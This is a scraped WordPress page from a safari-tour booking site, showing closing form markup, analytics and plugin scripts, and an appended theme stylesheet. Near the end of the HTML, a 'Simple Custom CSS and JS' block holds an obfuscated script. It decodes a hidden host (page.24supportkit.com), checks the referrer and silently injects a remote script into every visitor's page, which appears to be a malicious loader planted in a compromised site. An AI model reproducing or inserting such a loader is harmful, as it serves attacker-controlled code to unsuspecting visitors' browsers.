                            <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Log-In" transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
            <g id="login" transform="translate(466.000000, 80.000000)">
                <g id="input" transform="translate(30.000000, 119.000000)">
                    <g id="Group" transform="translate(416.000000, 22.000000)">
                        <g id="ico_email_login_form">
                            <rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
                            <polyline id="Shape" points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                        </div>
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit"
                                    value="Send Reset Link">
                        </div>
                        <div class="message-wrapper mt20"></div>
                        <div class="text-center mt20">
                            <a href="#" class="st-link font-medium open-login"
                                data-toggle="modal">Back to Log In</a>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveler\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6022a39c918aa261273d2b98/1eu3kumvs';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://africareboundsafaris.com/wp-admin/admin-ajax.php";
</script>
<div id="wa"></div>            <style>
                .vc_custom_1611815768254{background-color: #a9a9a9 !important;}            </style>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
			if ( typeof(jQuery) !== 'undefined' ) {
				jQuery( document ).ready(function(){
					function monsterinsights_scroll_tracking_load() {
						if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
							(function(factory) {
								factory(jQuery);
							}(function($) {

								/* Scroll Depth */
								"use strict";
								var defaults = {
									percentage: true
								};

								var $window = $(window),
									cache = [],
									scrollEventBound = false,
									lastPixelDepth = 0;

								/*
								 * Plugin
								 */

								$.scrollDepth = function(options) {

									var startTime = +new Date();

									options = $.extend({}, defaults, options);

									/*
									 * Functions
									 */

									function sendEvent(action, label, scrollDistance, timing) {
										if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
											return;
										}
											var paramName = action.toLowerCase();
	var fieldsArray = {
		send_to: 'G-X5NMKP3DQD',
		non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
		fieldsArray.scroll_timing = timing
		MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
		MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
										}

									function calculateMarks(docHeight) {
										return {
											'25%' : parseInt(docHeight * 0.25, 10),
											'50%' : parseInt(docHeight * 0.50, 10),
											'75%' : parseInt(docHeight * 0.75, 10),
											/* Cushion to trigger 100% event in iOS */
											'100%': docHeight - 5
										};
									}

									function checkMarks(marks, scrollDistance, timing) {
										/* Check each active mark */
										$.each(marks, function(key, val) {
											if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
												sendEvent('Percentage', key, scrollDistance, timing);
												cache.push(key);
											}
										});
									}

									function rounded(scrollDistance) {
										/* Returns String */
										return (Math.floor(scrollDistance/250) * 250).toString();
									}

									function init() {
										bindScrollDepth();
									}

									/*
									 * Public Methods
									 */

									/* Reset Scroll Depth with the originally initialized options */
									$.scrollDepth.reset = function() {
										cache = [];
										lastPixelDepth = 0;
										$window.off('scroll.scrollDepth');
										bindScrollDepth();
									};

									/* Add DOM elements to be tracked */
									$.scrollDepth.addElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.merge(options.elements, elems);

										/* If scroll event has been unbound from window, rebind */
										if (!scrollEventBound) {
											bindScrollDepth();
										}

									};

									/* Remove DOM elements currently tracked */
									$.scrollDepth.removeElements = function(elems) {

										if (typeof elems == "undefined" || !$.isArray(elems)) {
											return;
										}

										$.each(elems, function(index, elem) {

											var inElementsArray = $.inArray(elem, options.elements);
											var inCacheArray = $.inArray(elem, cache);

											if (inElementsArray != -1) {
												options.elements.splice(inElementsArray, 1);
											}

											if (inCacheArray != -1) {
												cache.splice(inCacheArray, 1);
											}

										});

									};

									/*
									 * Throttle function borrowed from:
									 * Underscore.js 1.5.2
									 * http://underscorejs.org
									 * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
									 * Underscore may be freely distributed under the MIT license.
									 */

									function throttle(func, wait) {
										var context, args, result;
										var timeout = null;
										var previous = 0;
										var later = function() {
											previous = new Date;
											timeout = null;
											result = func.apply(context, args);
										};
										return function() {
											var now = new Date;
											if (!previous) previous = now;
											var remaining = wait - (now - previous);
											context = this;
											args = arguments;
											if (remaining <= 0) {
												clearTimeout(timeout);
												timeout = null;
												previous = now;
												result = func.apply(context, args);
											} else if (!timeout) {
												timeout = setTimeout(later, remaining);
											}
											return result;
										};
									}

									/*
									 * Scroll Event
									 */

									function bindScrollDepth() {

										scrollEventBound = true;

										$window.on('scroll.scrollDepth', throttle(function() {
											/*
											 * We calculate document and window height on each scroll event to
											 * account for dynamic DOM changes.
											 */

											var docHeight = $(document).height(),
												winHeight = window.innerHeight ? window.innerHeight : $window.height(),
												scrollDistance = $window.scrollTop() + winHeight,

												/* Recalculate percentage marks */
												marks = calculateMarks(docHeight),

												/* Timing */
												timing = +new Date - startTime;

											checkMarks(marks, scrollDistance, timing);
										}, 500));

									}

									init();
								};

								/* UMD export */
								return $.scrollDepth;

							}));

							jQuery.scrollDepth();
						} else {
							setTimeout(monsterinsights_scroll_tracking_load, 200);
						}
					}
					monsterinsights_scroll_tracking_load();
				});
			}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//africareboundsafaris.com/wp-content/uploads/js_composer/js_composer_front_custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/traveler-export/assets/js/traveler-export.js" id="traveler-export-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.5" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/africareboundsafaris.com\/wp-admin\/admin-ajax.php","nonce":"228d871315","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/africareboundsafaris.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.5" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/mapbox-custom.js" id="mapbox-custom-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.matchHeight.js" id="match-height-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.js" id="fotorama-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/js/ion-rangeSlider/ion.rangeSlider.js" id="ion-rangeslider-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/moment.min.js" id="moment-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.js" id="daterangepicker-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.nicescroll.min.js" id="nicescroll-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/sweetalert2.min.js" id="sweetalert2.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/markerclusterer.js" id="markerclusterer-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/select2.full.min.js" id="select2.full.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/mapbox/custom.js" id="custom-mapboxjs-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/send-message-owner.js" id="send-message-owner-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/flickity.pkgd.min.js" id="flickity.pkgd.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.mb.YTPlayer.min.js" id="mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/jquery.mcustomscrollbar/3.1.3/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/car-tranfer.js" id="car-tranfer-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/custom.js" id="custom-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/sin-tour.js" id="sin-tour-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/africareboundsafaris.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/africareboundsafaris.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/africareboundsafaris.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/africareboundsafaris.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2.6" id="sbi_scripts-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9085,"accountName":"Enquiries","avatar":"https:\/\/africareboundsafaris.com\/wp-content\/uploads\/2020\/04\/eahpAsset-1@3x.png","title":"","number":"+254790613729","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","predefinedText":"","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"left","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="nta-js-popup-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7e09c899e5e7a4d597b2d4ca7604bf69 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: December 2, 2025 10:21 am (UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/affilate.css
body_size: 5949
content:
.home #st-content-wrapper.search-result-page .st-affiliate {
  background-attachment: fixed;
  background-size: cover;
  position: relative; }
  .home #st-content-wrapper.search-result-page .st-affiliate .search-form-wrapper {
    padding-top: 285px;
    padding-bottom: 230px; }
  .home #st-content-wrapper.search-result-page .st-affiliate *:focus {
    outline: none; }

.st-affiliate .btn-group-select-num label.btn-primary, .st-affiliate .btn-group-select-num .focus, .st-affiliate .btn-group-select-num .active {
  border: none !important;
  outline: none; }

#header .header .header-right .st-list li a {
  color: #FFF; }

.list-destination.layout7 .st_destination .title {
  font-size: 18px; }

h3.special-offer-new {
  font-family: Poppins;
  font-size: 28px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--main-color, #1A2B48);
  margin-top: 60px;
  margin-bottom: 40px; }

.st-offer-new.st-offer-item-new {
  padding: 60px 40px;
  /*&:hover{
		.item-title{
			margin-top: 0px;
		}
		.item-sub-title.style-2{
			padding-bottom: 20px;
		}
		.item-sub-title.style-3{
			span.position{
				bottom:60px;
			}
		}
		a.btn.style-2{
			bottom: 40%;
			height: 40px;
			border-radius: 3px;
		}
		a.btn.style-3{
			bottom: 20%;
			height: 40px;
			border-radius: 3px;
		}
		.position-offer{
			bottom: 50px;
		}
	}*/ }
  .st-offer-new.st-offer-item-new a.btn.style-2:hover {
    bottom: 34%;
    height: 40px;
    border-radius: 3px;
    background-color: #00abe9;
    color: #FFF;
    border-color: #00abe9; }
  .st-offer-new.st-offer-item-new a.btn.style-3:hover {
    bottom: 17%;
    height: 40px;
    border-radius: 3px;
    background-color: #f7b500;
    color: #FFF;
    border-color: #f7b500; }
  .st-offer-new.st-offer-item-new .item-title {
    font-size: 60px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: 0.75;
    letter-spacing: -1.1px;
    margin-top: 20px; }
    .st-offer-new.st-offer-item-new .item-title.style-2 {
      font-size: 30px;
      font-weight: 500;
      font-style: normal;
      font-stretch: normal;
      line-height: 1.41;
      letter-spacing: normal; }
    .st-offer-new.st-offer-item-new .item-title.style-3 {
      text-align: left; }
  .st-offer-new.st-offer-item-new .item-sub-title {
    padding-bottom: 50px; }
    .st-offer-new.st-offer-item-new .item-sub-title .text {
      width: 27px;
      display: inline-block; }
      .st-offer-new.st-offer-item-new .item-sub-title .text span {
        margin: 0px;
        line-height: auto;
        display: inline-block;
        font-size: 20px;
        font-weight: bold;
        font-style: normal;
        font-stretch: normal;
        line-height: normal;
        letter-spacing: normal; }
    .st-offer-new.st-offer-item-new .item-sub-title p {
      display: inline-block; }
    .st-offer-new.st-offer-item-new .item-sub-title .percent {
      width: 129px;
      font-family: Poppins;
      font-size: 60px;
      font-weight: 600;
      font-style: normal;
      font-stretch: normal;
      line-height: normal;
      letter-spacing: normal;
      text-align: center;
      color: #feef34; }
    .st-offer-new.st-offer-item-new .item-sub-title .sub span {
      font-size: 18px;
      font-weight: 500;
      font-style: normal;
      font-stretch: normal;
      line-height: normal;
      letter-spacing: normal;
      color: #ffffff; }
    .st-offer-new.st-offer-item-new .item-sub-title a.btn {
      font-size: 14px;
      font-weight: 600; }
    .st-offer-new.st-offer-item-new .item-sub-title.style-2 {
      position: absolute;
      bottom: 30px;
      padding-bottom: 0px;
      -webkit-transition: all 0.4s;
      transition: all 0.4s;
      width: 100%;
      left: 0px; }
      .st-offer-new.st-offer-item-new .item-sub-title.style-2 .title-afilate {
        font-size: 22px;
        font-weight: 600; }
      .st-offer-new.st-offer-item-new .item-sub-title.style-2 p {
        display: block;
        text-align: center; }
      .st-offer-new.st-offer-item-new .item-sub-title.style-2 span {
        font-size: 10px; }
    .st-offer-new.st-offer-item-new .item-sub-title.style-3 {
      position: relative;
      bottom: auto;
      padding-bottom: 0px;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
      .st-offer-new.st-offer-item-new .item-sub-title.style-3 .title-afilate {
        font-size: 14px;
        font-weight: 500;
        font-style: normal;
        font-stretch: normal;
        line-height: normal;
        letter-spacing: normal;
        text-align: left; }
  .st-offer-new.st-offer-item-new a.btn.style-2 {
    position: absolute;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    bottom: 34%;
    font-size: 14px;
    font-weight: 600; }
  .st-offer-new.st-offer-item-new a.btn.style-3 {
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    bottom: 17%;
    font-size: 14px;
    font-weight: 600; }
  .st-offer-new.st-offer-item-new a.btn {
    font-size: 14px;
    font-weight: 600;
    bottom: 42px;
    opacity: 1; }
  .st-offer-new.st-offer-item-new .position-offer {
    font-size: 12px;
    font-weight: 500;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    position: absolute;
    bottom: 40px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s; }

.st-white {
  color: #FFFFFF !important; }

.st-offer-new.st-offer-item-new:hover a.btn-default {
  opacity: 1;
  bottom: 42px; }

.st-offer-new.st-offer-item-new:hover a.btn-default.style-2 {
  bottom: 34%; }

.st-offer-new.st-offer-item-new .sub {
  margin-top: -20px; }

#st-content-wrapper .layout7 .destination-item .content.affilate-destination {
  position: relative;
  -webkit-transform: none;
  transform: none;
  top: auto;
  left: auto;
  padding: 0px 30px;
  display: inline-block;
  width: 55%; }
  #st-content-wrapper .layout7 .destination-item .content.affilate-destination ul {
    padding: 0px; }
    #st-content-wrapper .layout7 .destination-item .content.affilate-destination ul li {
      list-style: none;
      padding: 0px; }
      #st-content-wrapper .layout7 .destination-item .content.affilate-destination ul li a {
        font-size: 14px;
        font-weight: 500;
        font-style: normal;
        font-stretch: normal;
        line-height: normal;
        letter-spacing: normal;
        color: #6a7a84; }
  #st-content-wrapper .layout7 .destination-item .content.affilate-destination .st_destination {
    position: absolute;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    width: 100%;
    padding-left: 30px; }

#st-content-wrapper .layout7 .destination-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #FFF;
  border-radius: 5px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#st-content-wrapper .layout7 .destination-item .image {
  width: 45%;
  height: 150px;
  border-radius: 5px 0px 0px 5px; }

#st-content-wrapper .layout7 .destination-item .image img {
  border-radius: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover; }

.search-result-page .st-affiliate .search-form-wrapper .search-form .form-group {
  padding: 16px 0 14px 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .form-group > label {
    font-weight: 400;
    margin-bottom: 15px;
    text-align: center;
    font-size: 16px; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .form-group > i {
    font-size: 16px;
    color: var(--grey-color, #5E6D77); }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .form-group .st-select-wrapper input {
    border-radius: 7px;
    -ms-flex: 1 auto;
    -webkit-box-flex: 1;
    flex: 1 auto;
    color: gray;
    font-size: 16px;
    line-height: normal;
    height: 100%;
    padding: 10px 5px 10px 20px; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .form-group .btn-group-select-num label {
    border-radius: 50% !important;
    padding: 0;
    background: 0 0;
    color: #737373;
    border: 1px solid transparent;
    height: 35px;
    line-height: 35px;
    width: 35px;
    border-color: var(--link-color, #5191FA);
    color: var(--link-color, #5191FA);
    margin-right: 5px; }
    .search-result-page .st-affiliate .search-form-wrapper .search-form .form-group .btn-group-select-num label.active {
      background: var(--link-color, #5191FA);
      color: #FFFFFF; }

.st-offer-new.st-offer-item-new:hover a.btn-default.style-3 {
  bottom: 17%; }

.search-result-page .st-affiliate .search-form-wrapper button.btn.btn-primary {
  background: var(--link-color, #5191FA);
  color: #FFFFFF; }

.padd-left-0 {
  padding-left: 1px; }

.search-result-page .st-affiliate .search-form-wrapper .search-form .input-daterange {
  padding: 16px 0 0px 2px;
  padding-left: 17px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 14px; }
  .search-result-page .st-affiliate .search-form-wrapper .search-form .input-daterange input {
    border-radius: 7px;
    -ms-flex: 1 auto;
    -webkit-box-flex: 1;
    flex: 1 auto;
    color: gray;
    font-size: 16px;
    line-height: normal;
    height: 100%;
    padding: 10px 5px 10px 20px;
    background-color: #FFFFFF; }

.st-offer-new.st-offer-item-new:hover .item-title {
  margin-top: 20px !important; }

.st-offer-new.st-offer-item-new .item-title {
  margin-bottom: 0px; }

.search-result-page .st-affiliate .search-form-wrapper .search-form .input-daterange.st_center {
